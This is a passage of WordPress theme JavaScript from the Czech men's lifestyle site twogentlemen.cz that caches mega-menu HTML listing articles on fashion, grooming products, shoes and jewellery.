                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 